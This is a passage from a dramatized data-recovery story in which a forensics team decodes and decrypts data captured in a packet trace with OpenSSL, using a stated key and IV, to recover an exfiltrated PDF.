decoded_data = base64.b64decode(ascii_data)
Step 4: Decrypt with OpenSSL
With known iv and key values, use OpenSSL to decrypt the file:
import subprocess
iv = "4fa17640b7dfe8799f072c65b15f581d"
key = "3cabc6db78a034f69f16aa8986cf2e2cea05713b1e95ff9b2d80f6a71ae76b7d"
def decrypt_data():
cmd = [
'openssl', 'enc', '-d', '-aes-256-cbc',
'-iv', iv,
'-K', key,
'-in', 'temp_encrypted.bin',
'-out', 'decrypted.zip'
]
print("\nExecuting OpenSSL command:")
print(' '.join(cmd))
result = subprocess.run(cmd, capture_output=True, text=True)
if result.returncode == 0:
print("Successfully decrypted to decrypted.zip")
return True
else:
print("Decryption failed:")
print(result.stderr)
return False
Scene 2: The Decryption Lab
The team has set up a specialized workstation for data recovery. Multiple servers hum in the background.
Monaquimbamba:
“We have both pieces of the puzzle now.”
She displays the known parameters:
IV: 4fa17640b7dfe8799f072c65b15f581d
Key: 3cabc6db78a034f69f16aa8986cf2e2cea05713b1e95ff9b2d80f6a71ae76b7d
Scene 3: The Decryption Process
Monaquimbamba’s fingers fly across the keyboard as she runs the reverse process.
Monaquimbamba:
“First, convert from EBCDIC back to ASCII then decode to Base64 and we will have a .zip”
She types commands:
Analyzing 1427 packets from capture.pcapng...
Extracted 103813 bytes of raw data
Converted EBCDIC to ASCII
Decoded Base64 data
Executing OpenSSL command:
openssl enc -d -aes-256-cbc -iv 4fa17640b7dfe8799f072c65b15f581d -K 3cabc6db78a034f69f16aa8986cf2e2cea05713b1e95ff9b2d80f6a71ae76b7d -in temp_encrypted.bin -out decrypted.zip
Successfully decrypted to decrypted.zip
Monaquimbamba:
“Now we can unzip decrypted.zip to obtain the exfiltrated file.”
unzip decrypted.zip
Archive: decrypted.zip
inflating: Important.pdf
Scene 5: The Recovery
A file browser window opens, showing the contents of the recovered zip file.
Marcos:
“Important.pdf… we got it back.”
Monaquimbamba [examining the file]:
“But why this file? What made it so… important?”
Scene 6: The Hidden Message
Monaquimbamba opens a hex editor, examining the PDF’s metadata.
Monaquimbamba:
“Wait… there’s something embedded in the PDF structure…”
Her screen fills with hexadecimal values.
John:
“What is it?”
Monaquimbamba [leaning closer]:
“A message… and coordinates?”
Marcos:
“Can we open it ?”
Monaquimbamba:
“Let’s see”
John:
“Oh no! They managed to exfiltrate the secret file from the President’s confidential project!”